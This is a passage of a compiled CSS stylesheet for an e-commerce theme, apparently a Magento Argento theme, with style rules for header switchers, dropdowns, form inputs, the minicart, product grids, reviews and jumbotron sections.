  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 20px;
  color: inherit;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .switcher .options .action.toggle.active:hover:after,
.page-footer .switcher .options .action.toggle.active:hover:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle.active:active:after,
.page-footer .switcher .options .action.toggle.active:active:after {
  color: inherit;
}
.page-header .switcher .options ul.dropdown,
.page-footer .switcher .options ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 160px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.page-header .switcher .options ul.dropdown li,
.page-footer .switcher .options ul.dropdown li {
  margin: 0;
  padding: 0;
}
.page-header .switcher .options ul.dropdown li:hover,
.page-footer .switcher .options ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before,
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.page-header .switcher .options.active,
.page-footer .switcher .options.active {
  overflow: visible;
}
.page-header .switcher .options.active ul.dropdown,
.page-footer .switcher .options.active ul.dropdown {
  display: block;
}
.page-container > .content {
  padding: 5px 10px;
  margin: 0 auto;
  width: auto;
  max-width: 1260px;
  box-sizing: border-box;
}
.page-container > .content:after {
  clear: both;
  content: '';
  display: table;
}
.pages .action {
  box-shadow: none;
  padding: 0 12px;
}
/* Fix for https://github.com/magento/magento2/commit/d0ad63cca0b8e29b86b29c72608d034658d244a5 */
img {
  height: auto;
  max-height: none;
}
/*IE 11 Height fix*/
.ie10 .page-wrapper,
.ie11 .page-wrapper {
  height: auto;
}
@-webkit-keyframes argento-spin {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes argento-spin {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
input[type="checkbox"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  background: #ffffff;
  border: 2px solid #e1e1e1;
  width: 18px;
  height: 18px;
  cursor: pointer;
  position: relative;
  top: 4px;
}
input[type="checkbox"]::after {
  content: ' ';
  position: absolute;
  opacity: 0;
  height: 6px;
  width: 12px;
  border: 2px solid #202633;
  border-top: none;
  border-right: none;
  box-sizing: border-box;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -75%) rotate(-45deg);
}
input[type="checkbox"]:checked::after {
  opacity: 1;
}
input[type="radio"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  background: #ffffff;
  border: 2px solid #e1e1e1;
  border-radius: 50%;
  width: 18px;
  min-width: 18px;
  height: 18px;
  min-height: 18px;
  cursor: pointer;
  position: relative;
  margin: 0 5.5px 0 0;
  top: 3px;
}
input[type="radio"]::after {
  content: ' ';
  position: absolute;
  opacity: 0;
  height: 8px;
  width: 8px;
  background: #202633;
  border-radius: 50%;
  box-sizing: border-box;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
input[type="radio"]:checked::after {
  opacity: 1;
}
.fieldset:not(:has(*)) {
  display: none;
}
ul,
ol {
  padding-left: 30px;
  margin: 1.5rem 0 2.75rem;
}
.page-main .page-title-wrapper .page-title {
  word-break: break-word;
}
.cms-page-view .column.main section,
.modal-content section {
  margin-bottom: 30px;
}
.cms-page-view .column.main section.gaps,
.modal-content section.gaps {
  margin-top: 45px;
  margin-bottom: 45px;
}
.cms-page-view .column.main table,
.modal-content table {
  margin-bottom: 10px;
}
.cms-page-view .column.main table.table-striped,
.modal-content table.table-striped {
  background: #ffffff;
}
.cms-page-view .column.main table.table-striped thead tr,
.modal-content table.table-striped thead tr {
  background: #f7f7f7;
}
.cms-page-view .column.main table.table-striped tbody tr:nth-child(even),
.modal-content table.table-striped tbody tr:nth-child(even) {
  background: #fcfcfc;
}
.cms-page-view .column.main table.table-grid,
.modal-content table.table-grid,
.cms-page-view .column.main table.data-table,
.modal-content table.data-table {
  border: 1px solid #eff0f1;
}
.cms-page-view .column.main table.table-grid td,
.modal-content table.table-grid td,
.cms-page-view .column.main table.data-table td,
.modal-content table.data-table td,
.cms-page-view .column.main table.table-grid th,
.modal-content table.table-grid th,
.cms-page-view .column.main table.data-table th,
.modal-content table.data-table th {
  border-left: 1px solid #eff0f1;
}
.cms-page-view .column.main table.table-grid td:first-child,
.modal-content table.table-grid td:first-child,
.cms-page-view .column.main table.data-table td:first-child,
.modal-content table.data-table td:first-child,
.cms-page-view .column.main table.table-grid th:first-child,
.modal-content table.table-grid th:first-child,
.cms-page-view .column.main table.data-table th:first-child,
.modal-content table.data-table th:first-child {
  border-left: 0;
}
.logo {
  margin-top: 4px;
  margin-bottom: 13px;
}
.page-header {
  margin-bottom: 0;
}
.page-header .switcher.customer,
.page-header div.wishlist {
  display: none;
}
.page-header .switcher,
.page-header .panel.wrapper .switcher {
  margin-right: 10px;
}
.page-header .switcher .options,
.page-header .panel.wrapper .switcher .options {
  display: inline-block;
  position: relative;
}
.page-header .switcher .options:before,
.page-header .panel.wrapper .switcher .options:before,
.page-header .switcher .options:after,
.page-header .panel.wrapper .switcher .options:after {
  content: '';
  display: table;
}
.page-header .switcher .options:after,
.page-header .panel.wrapper .switcher .options:after {
  clear: both;
}
.page-header .switcher .options .action.toggle,
.page-header .panel.wrapper .switcher .options .action.toggle {
  padding: 0;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.page-header .switcher .options .action.toggle > span,
.page-header .panel.wrapper .switcher .options .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .switcher .options .action.toggle:after,
.page-header .panel.wrapper .switcher .options .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 20px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .switcher .options .action.toggle:hover:after,
.page-header .panel.wrapper .switcher .options .action.toggle:hover:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle:active:after,
.page-header .panel.wrapper .switcher .options .action.toggle:active:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle.active,
.page-header .panel.wrapper .switcher .options .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.page-header .switcher .options .action.toggle.active > span,
.page-header .panel.wrapper .switcher .options .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .switcher .options .action.toggle.active:after,
.page-header .panel.wrapper .switcher .options .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 20px;
  color: inherit;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .switcher .options .action.toggle.active:hover:after,
.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle.active:active:after,
.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after {
  color: inherit;
}
.page-header .switcher .options ul.dropdown,
.page-header .panel.wrapper .switcher .options ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 160px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.page-header .switcher .options ul.dropdown li,
.page-header .panel.wrapper .switcher .options ul.dropdown li {
  margin: 0;
  padding: 0;
}
.page-header .switcher .options ul.dropdown li:hover,
.page-header .panel.wrapper .switcher .options ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.page-header .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-header .switcher .options ul.dropdown:after,
.page-header .panel.wrapper .switcher .options ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.page-header .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.page-header .switcher .options ul.dropdown:after,
.page-header .panel.wrapper .switcher .options ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.page-header .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.page-header .switcher .options ul.dropdown:after,
.page-header .panel.wrapper .switcher .options ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.page-header .switcher .options.active,
.page-header .panel.wrapper .switcher .options.active {
  overflow: visible;
}
.page-header .switcher .options.active ul.dropdown,
.page-header .panel.wrapper .switcher .options.active ul.dropdown {
  display: block;
}
.page-header .switcher .options ul.dropdown a,
.page-header .panel.wrapper .switcher .options ul.dropdown a {
  color: #333333;
  text-decoration: none;
  display: block;
  padding: 8px;
}
.page-header .switcher .options ul.dropdown a:visited,
.page-header .panel.wrapper .switcher .options ul.dropdown a:visited {
  color: #333333;
  text-decoration: none;
}
.page-header .switcher .options ul.dropdown a:hover,
.page-header .panel.wrapper .switcher .options ul.dropdown a:hover {
  color: #333333;
  text-decoration: none;
}
.page-header .switcher .options ul.dropdown a:active,
.page-header .panel.wrapper .switcher .options ul.dropdown a:active {
  color: #333333;
  text-decoration: none;
}
.page-header .switcher .options ul.dropdown a:hover,
.page-header .panel.wrapper .switcher .options ul.dropdown a:hover {
  text-decoration: none;
}
.page-header .switcher strong,
.page-header .panel.wrapper .switcher strong {
  font-weight: 400;
}
.page-header .switcher .options .action.toggle,
.page-header .panel.wrapper .switcher .options .action.toggle,
.page-footer .switcher .options .action.toggle,
.page-footer .footer.content .switcher .options .action.toggle,
.page-header .switcher .options .action.toggle.active,
.page-header .panel.wrapper .switcher .options .action.toggle.active,
.page-footer .switcher .options .action.toggle.active,
.page-footer .footer.content .switcher .options .action.toggle.active {
  display: flex;
  align-items: center;
}
.page-header .switcher .options .action.toggle::after,
.page-header .panel.wrapper .switcher .options .action.toggle::after,
.page-footer .switcher .options .action.toggle::after,
.page-footer .footer.content .switcher .options .action.toggle::after,
.page-header .switcher .options .action.toggle.active::after,
.page-header .panel.wrapper .switcher .options .action.toggle.active::after,
.page-footer .switcher .options .action.toggle.active::after,
.page-footer .footer.content .switcher .options .action.toggle.active::after {
  margin-left: 4px;
}
.customer-welcome .customer-menu .header.links,
.page-header .switcher .options ul.dropdown,
.page-header .panel.wrapper .switcher .options ul.dropdown,
.page-footer .switcher .options ul.dropdown {
  padding: 6px;
  border-radius: 0;
}
.customer-welcome .customer-menu .header.links li,
.page-header .switcher .options ul.dropdown li,
.page-header .panel.wrapper .switcher .options ul.dropdown li,
.page-footer .switcher .options ul.dropdown li {
  transition: 200ms background-color linear;
}
.page-header .switcher .options ul.dropdown,
.page-header .panel.wrapper .switcher .options ul.dropdown {
  left: auto;
  right: 0;
}
.page-header .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header .switcher .options ul.dropdown:after,
.page-header .panel.wrapper .switcher .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
.block-search .input-text {
  height: 40px;
  padding: 0 35px 0 9px;
}
.block-search .control {
  border-top: none;
  border-bottom: 1px solid #eff0f1;
  position: absolute;
  margin: 0 0 -1px;
  left: 0;
  right: 0;
  top: 100%;
  z-index: 99;
  background-color: #ffffff;
}
.minicart-wrapper .block-minicart {
  right: -5px;
  border-radius: 0;
}
.header.panel .header-cms-links {
  list-style: none;
  padding: 0;
  margin: 0;
}
.header.panel .header-cms-links > li {
  display: inline-block;
}
.header.panel .header-cms-links a {
  color: #2b3945;
}
.header.panel .header.links.header-cms-links {
  float: left;
}
.header.panel .header.links.header-cms-links > li {
  margin: 0 15px 0 0;
}
.header .header-cms-content {
  float: left;
  margin: -10px 20px 0;
}
.header.wrapper.is_stuck {
  box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.09);
  background: #ffffff;
}
.page-before-footer > .content,
.page-footer > .content {
  padding: 5px 10px;
  margin: 0 auto;
  width: auto;
  max-width: 1260px;
  box-sizing: border-box;
}
.page-before-footer > .content:after,
.page-footer > .content:after {
  clear: both;
  content: '';
  display: table;
}
.page-before-footer .content {
  position: relative;
}
.page-before-footer .content > :last-child {
  margin-bottom: 22px;
}
.page-before-footer .content > :last-child > :last-child {
  margin-bottom: 0;
}
.page-before-footer [data-role="spinner"] {
  position: absolute;
}
.footer.content .links {
  padding: 0;
  width: 100%;
  box-sizing: border-box;
  display: inline-block;
  text-align: left;
}
.footer.content .links > li {
  border: none;
  font-size: 16px;
  margin: 0 0 8px;
  padding: 0;
}
.footer-toolbar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.footer-toolbar .footer.links > li {
  margin: 0 0 3px 15px;
  display: inline-block;
}
.footer-toolbar .footer.links > li:first-child {
  margin-left: 0;
}
.footer-toolbar-top {
  color: #8f98a1;
}
.footer-toolbar-top a,
.footer-toolbar-top .alink {
  color: #8f98a1;
}
.footer-toolbar-bottom {
  background: none;
  color: #ffffff;
}
.footer-toolbar-bottom a,
.footer-toolbar-bottom .alink {
  color: #8f98a1;
}
.footer-toolbar-bottom .footer.links {
  float: none;
  margin: 0 0 10px;
  display: none;
  text-align: center;
}
.footer-toolbar-bottom > .content {
  padding: 10px 10px;
}
.copyright {
  color: #8f98a1;
  display: block;
  padding: 0;
  text-align: center;
}
.minicart-wrapper .action.close {
  right: 4px;
  left: auto;
}
.minicart-wrapper .action.close::before,
.minicart-wrapper .action.close::after {
  content: '';
  position: absolute;
  left: 10px;
  top: 12px;
  height: 20px;
  width: 2px;
  background-color: #333333;
}
.minicart-wrapper .action.close::before {
  transform: rotate(45deg);
}
.minicart-wrapper .action.close::after {
  transform: rotate(-45deg);
}
.minicart-wrapper .block-minicart {
  padding: 15px 20px;
}
.minicart-wrapper .block-minicart .block-content {
  display: flex;
  flex-direction: column;
}
.minicart-wrapper .block-minicart .block-content > .subtitle {
  display: block;
  font-size: .9em;
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
  color: #8f98a1;
}
.minicart-wrapper .block-minicart .minicart-items-wrapper {
  order: 50;
  border: 0;
  margin: 10px 0 0;
  padding: 0 2px 0 0;
}
.minicart-wrapper .block-minicart .subtotal,
.minicart-wrapper .block-minicart .items-total {
  order: 100;
  background: #f7f7f7;
  padding: 8px 15px;
  font-size: 0.95em;
}
.minicart-wrapper .block-minicart .items-total {
  margin: 10px 0 0;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  position: relative;
}
.minicart-wrapper .block-minicart .items-total::after {
  content: '';
  position: absolute;
  left: 15px;
  right: 15px;
  bottom: 0;
  height: 1px;
  background: #e0e0e0;
}
.minicart-wrapper .block-minicart .subtotal {
  order: 100;
  margin: 0 0 5px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.minicart-wrapper .block-minicart .subtotal .label::after {
  display: none;
}
.minicart-wrapper .block-minicart .block-content > .actions {
  order: 150;
  margin-top: 10px;
}
.minicart-wrapper .block-minicart .block-content > .actions > .primary {
  margin: 0;
}
.minicart-wrapper .block-minicart .block-content > .actions .secondary .action {
  margin: 5px 0;
  display: block;
}
.minicart-wrapper .minicart-items .product-item {
  padding: 10px 0;
}
.minicart-wrapper .minicart-items .product-item:last-child {
  padding-bottom: 0;
}
.minicart-wrapper .minicart-items .product-item img {
  filter: contrast(94%);
}
.minicart-wrapper .minicart-items .product-item-name {
  margin: 0 0 5px;
}
.minicart-wrapper .minicart-items .product-item-name a {
  color: #2b3945;
  font-family: 'Mukta', sans-serif;
  font-weight: bold;
}
.minicart-wrapper .minicart-items .price-container .price {
  color: #8f98a1;
  font-size: 1.4rem;
}
.minicart-wrapper .minicart-items .product-item-details {
  position: relative;
}
.minicart-wrapper .minicart-items .product-item-details .price-excluding-tax,
.minicart-wrapper .minicart-items .product-item-details .price-including-tax {
  margin: 0;
}
.minicart-wrapper .minicart-items .product-item-details .item-qty {
  padding: 2px;
  width: 40px;
  height: auto;
  border-color: transparent;
  font-size: 1em;
}
.minicart-wrapper .minicart-items .product-item-details .item-qty:hover,
.minicart-wrapper .minicart-items .product-item-details .item-qty:focus {
  border-color: #f7f8f8;
}
.minicart-wrapper .minicart-items .product-item-details .details-qty {
  margin-top: 3px;
}
.minicart-wrapper .minicart-items .product-item-details .details-qty .update-cart-item {
  padding: 4px 12px;
}
.minicart-wrapper .minicart-items .product-item-details .product .toggle {
  padding: 0 0 5px;
}
.minicart-wrapper .minicart-items .product-item-details .product .options.list {
  margin: 5px 0;
}
.minicart-wrapper .minicart-items .product-item-details .product .options.list dt,
.minicart-wrapper .minicart-items .product-item-details .product .options.list dd {
  margin-bottom: 3px;
  float: left;
}
.minicart-wrapper .minicart-items .product-item-details .product .options.list dt {
  margin-right: 10px;
  margin-left: 0;
  clear: left;
}
.minicart-wrapper .minicart-items .actions {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  background: #fff;
  box-shadow: 0 0 5px 2px #fff;
  margin: 0;
  padding: 0 10px;
  position: absolute;
  right: 0;
  top: -2px;
}
.minicart-wrapper .minicart-items .actions > .primary:not(:last-child) {
  margin-right: 7px;
}
.minicart-wrapper .product:hover .actions {
  opacity: 1;
  visibility: visible;
  pointer-events: all;
}
.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  margin: 0;
  padding: 15px;
}
.modal-custom .action-close::before,
.modal-popup .action-close::before,
.modal-slide .action-close::before,
.modal-custom .action-close::after,
.modal-popup .action-close::after,
.modal-slide .action-close::after {
  content: '';
  position: absolute;
  left: 10px;
  top: 12px;
  height: 20px;
  width: 2px;
  background-color: #333333;
}
.modal-custom .action-close::before,
.modal-popup .action-close::before,
.modal-slide .action-close::before {
  transform: rotate(45deg);
}
.modal-custom .action-close::after,
.modal-popup .action-close::after,
.modal-slide .action-close::after {
  transform: rotate(-45deg);
}
.category-image .image {
  margin-left: auto;
  margin-right: auto;
}
.toolbar select {
  height: auto;
  padding-top: 7px;
  padding-bottom: 7px;
}
.products-grid .product-item {
  width: calc(100%/2 - 6px);
  box-sizing: border-box;
}
.products-grid .product-item-actions {
  display: none;
}
.product-item .tocart {
  font-size: 1.6rem;
}
.product-item .price-box {
  margin: 10px 0;
}
.product-item-photo img,
.product-image-container {
  vertical-align: top;
}
.page-products .product-item-info {
  width: auto;
}
.products.wrapper.list .product-reviews-summary {
  margin: 0 0 15px;
}
.block.crosssell .product-item-info,
.block.upsell .product-item-info,
.block.related .product-item-info {
  width: auto;
}
.column.main .products-grid .product-items {
  margin-left: -6px;
}
.column.main .products-grid .product-item:nth-child(n) {
  margin: 0 0 6px 6px;
  padding: 0;
}
.column.main .products-grid .product.swiper-slide {
  margin: 0;
}
.rating-summary .rating-result {
  text-align: left;
}
.filter-title strong {
  border: 2px solid #eff0f1;
  border-radius: 0;
  box-shadow: none;
  line-height: 20px;
  padding: 8px 12px;
}
.filter .block-subtitle,
.filter > .content .subtitle {
  color: #2b3945;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.6rem;
  margin-top: 0rem;
  margin-bottom: 1.6rem;
  text-transform: uppercase;
  background: #e8e571;
  border: 2px solid currentColor;
  font-size: 18px;
  line-height: inherit;
  margin: 0 0 -2px;
  padding: 16px;
}
.sidebar .product-items .product-item {
  margin: 0 0 6px 6px;
}
.sidebar .product-items .product-item-info:after {
  clear: both;
  content: '';
  display: table;
}
.sidebar .product-items .product-item-info .product-item-photo {
  margin: 0;
  display: inline-block;
  max-width: 100%;
  position: static;
  vertical-align: top;
}
.sidebar .product-items .product-item-info .product-item-details {
  margin: 0;
}
.sidebar .product-items .product-item .product-reviews-summary .reviews-actions {
  display: inline;
}
.review-add .block-title {
  display: block;
}
.review-add .review-legend.legend,
.review-add .review-field-ratings > legend.label {
  display: none;
}
.review-control-vote input[type="radio"] {
  top: auto;
}
.review-control-vote label:before,
.review-control-vote:before {
  height: 24px;
}
#product-review-container .review-toolbar {
  border: 0;
}
#product-review-container .review-toolbar .pages {
  border: 0;
}
@media (max-width: 1024px) {
  .review-ratings {
    float: none;
    margin-bottom: 10px;
    max-width: none;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin: 0;
    clear: left;
  }
}
.review-control-vote label:before,
.review-control-vote:before,
.rating-summary .rating-result:before,
.rating-summary .rating-result > span:before {
  background: url("[data-uri]") repeat no-repeat left top / 26px 24px;
}
.review-control-vote:before {
  content: '';
  filter: invert(85%);
  width: 130px;
}
.review-control-vote .rating-5:before {
  display: inline-block;
  width: 130px;
}
.review-control-vote .rating-4:before {
  display: inline-block;
  width: 104px;
}
.review-control-vote .rating-3:before {
  display: inline-block;
  width: 78px;
}
.review-control-vote .rating-2:before {
  display: inline-block;
  width: 52px;
}
.review-control-vote .rating-1:before {
  display: inline-block;
  width: 26px;
}
.rating-summary .rating-result:before {
  background-size: 13px 12px;
  filter: invert(85%);
}
.rating-summary .rating-result > span:before {
  background-size: 13px 12px;
}
.product.data.items {
  border-bottom: none;
  margin-left: 0;
  margin-right: 0;
}
.product.data.items > .item.title .data.switch .counter {
  color: inherit;
}
.product.data.items > .item.content .products {
  margin: 0;
}
.argento-tabs:not(.argento-tabs-initialized) > *:first-child > .block-content {
  display: block;
}
ul.compare.wrapper {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
}
ul.compare.wrapper li {
  margin: 0;
  padding: 0;
  white-space: nowrap;
}
ul.compare.wrapper .action.compare {
  z-index: 20;
  position: fixed;
  right: 0;
  bottom: 130px;
  /* Slow scrolling performance: https://stackoverflow.com/a/15147497; */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  transition: background 200ms linear;
  width: 40px;
  line-height: 40px;
  border: 1px solid #eeeeee;
  border-width: 1px 0 1px 1px;
  border-radius: 0;
  -ms-writing-mode: tb;
  writing-mode: vertical-lr;
  display: block;
  padding: 15px 0;
  box-sizing: border-box;
  color: #313131;
  background: #ffffff;
}
ul.compare.wrapper .action.compare:visited {
  color: #313131;
}
ul.compare.wrapper .action.compare:hover {
  text-decoration: none;
  color: #313131;
  background: #fafafa;
}
ul.compare.wrapper .counter.qty {
  display: none;
  color: inherit;
  font-weight: bold;
}
ul.compare.wrapper .counter.qty::before {
  content: '(';
}
ul.compare.wrapper .counter.qty::after {
  content: ')';
}
@media (min-height: 490px) {
  ul.compare.wrapper .action.compare {
    bottom: 230px;
  }
}
@media (min-height: 720px) {
  ul.compare.wrapper .action.compare {
    bottom: 260px;
  }
  ul.compare.wrapper .action.compare .counter.qty {
    display: inline-block;
  }
}
.page-main > .messages {
  margin-left: auto;
  margin-right: auto;
  max-width: 1260px;
}
.page-main > .messages .message {
  margin: 15px 0;
}
.block-product-sidebar .list-attributepages {
  margin: 0 0 20px;
  padding-bottom: 10px;
  border-bottom: 1px solid #c1c1c1;
}
.block-product-sidebar .block-services-sidebar .block-title {
  display: none;
}
.block-services-sidebar .icon-section {
  margin-bottom: 15px;
}
.block-services-sidebar .icon-section:after {
  clear: both;
  content: '';
  display: table;
}
.block-services-sidebar .icon-section .icon {
  float: left;
  color: #219291;
  margin: 0 5px 0 0;
}
.block-services-sidebar .icon-section .section-info {
  margin-left: 61px;
}
.block-services-sidebar .icon-section .section-info .section-title {
  margin: 0 0 0.5rem;
}
.block-promo {
  border: 0 solid #2b3945;
  margin: 15px 0;
}
.block-promo .block-title {
  margin: 0;
  padding: 10px;
  border: 0 solid #2b3945;
  border-width: 0 0 1px;
}
.blocks-secondary .block {
  border: 3px solid #2b3945;
  padding: 5px 10px 0;
  margin: 0 0 12px !important;
}
.blocks-secondary .block .block-title strong {
  font-weight: 300;
}
.blocks-secondary .block .product-item-info:after {
  clear: both;
  content: '';
  display: table;
}
.blocks-secondary .block .product-item-actions {
  display: none;
}
.blocks-secondary .block .actions-toolbar {
  border-top: 1px dashed #2b3945;
  padding: 13px 10px 12px;
  margin: 7px -10px 0;
}
.blocks-secondary .block .actions-toolbar .secondary a.action {
  margin: 0;
}
.blocks-secondary .product-items {
  margin: 0;
}
.column.main .blocks-secondary .product-items {
  margin: 0;
}
.blocks-secondary .product-items .product-item {
  padding: 10px 0 0;
  margin-bottom: 10px;
  border-top: 1px solid #2b3945;
}
.blocks-secondary .product-items .product-item:first-child {
  padding: 0;
  border-top: none;
}
.block.newsletter input {
  padding: 0;
  margin-right: 5px;
}
.block.newsletter input[type="email"] {
  height: 40px;
  border: 0;
  font-size: 16px;
  padding: 12px 15px;
  margin: 0;
}
.block.newsletter .field .control:before {
  line-height: 30px;
}
.block.newsletter .action.subscribe {
  margin: 0 0 0 -1px;
  position: static;
  width: auto;
  height: auto;
}
.block.newsletter .mage-error {
  text-align: left;
}
.message {
  box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.09);
  text-align: center;
  text-transform: uppercase;
}
.message a {
  text-decoration: underline;
}
.jumbotron {
  background: #ffffff;
  padding: 25px 0 20px;
  position: relative;
}
.jumbotron > .container {
  padding: 5px 10px;
  margin: 0 auto;
  width: auto;
  max-width: 1260px;
  box-sizing: border-box;
}
.jumbotron > .container:after {
  clear: both;
  content: '';
  display: table;
}
.jumbotron.jumbotron-bright {
  background: #f15922;
}
.jumbotron.jumbotron-pastel {
  background: #229392;
}
.jumbotron.jumbotron-pastel-alt {
  background: #a5205f;
}
.jumbotron.jumbotron-dark {
  background: #151515;
}
.jumbotron.jumbotron-pattern {
  background: #ffffff;
}
.jumbotron.jumbotron-image {
  background: #ffffff;
}
.jumbotron-inverse,
.jumbotron-inverse .block-title,
.jumbotron-inverse .block .block-title,
.jumbotron-inverse .block-title span,
.jumbotron-inverse .block .block-title span,
.jumbotron-inverse .block .block-title strong,
.jumbotron-inverse .subtitle,
.jumbotron-inverse a,
.jumbotron-inverse .easycatalogimg .parent-category a {
  color: #ffffff;
}
.jumbotron-inverse {
  /* ignore jumbotron invert colors for product grid / product list */
}
.jumbotron-inverse .product-items {
  color: #2b3945;
}
.jumbotron-inverse .product-items a {
  color: #8f98a1;
}
.jumbotron.no-padding {
  padding: 0;
}
.jumbotron.no-padding-top {
  padding-top: 0;
}
.jumbotron.no-padding-bottom {
  padding-bottom: 0;
}
.jumbotron.no-padding .container {
  padding: 0;
}
.jumbotron.padding-l {
  padding: 50px 0 40px;
}
.jumbotron + .jumbotron {
  border-top: 1px solid #e0e0e0;
}
.jumbotron-bright + .jumbotron,
.jumbotron-pastel + .jumbotron,
.jumbotron-pastel-alt + .jumbotron,
.jumbotron-dark + .jumbotron,
.jumbotron-pattern + .jumbotron,
.jumbotron-image + .jumbotron,
.jumbotron + .jumbotron-bright,
.jumbotron + .jumbotron-pastel,
.jumbotron + .jumbotron-pastel-alt,
.jumbotron + .jumbotron-dark,
.jumbotron + .jumbotron-pattern,
.jumbotron + .jumbotron-image {
  border-top: 0;
}
.jumbotron-bright + .jumbotron-bright,
.jumbotron-pastel + .jumbotron-pastel,
.jumbotron-pastel-alt + .jumbotron-pastel-alt,
.jumbotron-dark + .jumbotron-dark {
  border-top: 1px solid #fff;
}
.jumbotron .stub,
.jumbotron .stub:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.jumbotron .stub {
  z-index: 1;
  border-width: 21px 36px 0;
  top: -1px;
  left: 50%;
  margin-left: -36px;
  border-top-color: #e0e0e0;
}
.jumbotron .stub:after {
  content: "";
  border-width: 20px 35px 0;
  top: -21px;
  margin-left: -35px;
  content: " ";
  border-top-color: #ffffff;
}
.jumbotron + .jumbotron-bright .stub,
.jumbotron + .jumbotron-pastel .stub,
.jumbotron + .jumbotron-pastel-alt .stub,
.jumbotron + .jumbotron-dark .stub,
.jumbotron + .jumbotron-pattern .stub,
.jumbotron + .jumbotron-image .stub {
  border-top-color: transparent;
  top: 0px;
}
.jumbotron-bright + .jumbotron .stub,
.jumbotron-bright + .jumbotron .stub:after {
  border-top-color: #f15922;
}
.jumbotron-pastel + .jumbotron .stub,
.jumbotron-pastel + .jumbotron .stub:after {
  border-top-color: #229392;
}
.jumbotron-pastel-alt + .jumbotron .stub,
